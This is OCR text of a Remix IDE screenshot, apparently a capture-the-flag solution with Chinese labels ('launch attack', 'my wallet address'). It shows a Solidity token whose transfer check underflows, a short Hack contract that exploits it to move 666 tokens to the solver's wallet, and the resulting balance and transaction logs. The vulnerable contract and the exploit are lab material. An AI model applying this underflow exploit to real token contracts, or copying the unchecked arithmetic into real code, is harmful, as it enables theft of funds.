 DEPLOY & RUN TRANSACTIONS
Transactions recorded 9
Deployed Contracts
HACK AT 0XE8C...732DF (BLOCI
Balance: 0 ETH
attack
1.发起攻击
Low level interactions
CALLDATA
Transact
TOKEN AT 0X11A...AF42B (BLOC
Balance: 0 ETH
transfer address _to, uint256 _valu
balanceOf 0xd3E65149C212902749
0: uint256: balance 686
2.查询我的钱包地址余额
totalSup...
0: uint256: 21000000
Low level interactions
CALLDATA
Home
Token.sol
7 uint public totalSupply;
8
9 constructor(uint _initialSupply) public { infinite gas 132200 gas
10 balances[msg.sender] = totalSupply = _initialSupply;
11 }
12
13 function transfer(address _to, uint _value) public returns (bool) { 43129 gas
14 require(balances[msg.sender] - _value >= 0);
15 balances[msg.sender] -= _value;
16 balances[_to] += _value;
17 return true;
18 }
19
20 function balanceOf(address _owner) public view returns (uint balance) { 1196 gas
21 return balances[_owner];
22 }
23 }
24
题目地址
25 contract Hack{
26 Token token = Token(0x11a797d3EA336b54Cd48658F873282E2489AF42b)
27 function attack() public{ infinite gas
28 token.transfer(0xd3E65149C212902749D49011B6ab24bba30D97c6, 666);
29 }
30 }
我的钱包地址
0 listen on all transactions Search with transaction hash or address
L logs: 0 hash:
Debug
[block:8181104 txIndex:8] from: 0xd3E...D97c6 to: Hack.attack() 0xE8c...732DF value: 0 wei data: 0x9e5...faafc logs: 0
hash:
Debug
call to Token.balanceOf
CAL [block: txIndex:] from: 0xd3E...D97c6 to: 0x11a797d3EA336b54Cd48658F873282E2489AF42b 0x11a...AF42b value: 0 wei data: 0x70a...d97c6
L logs: 0 hash:
Debug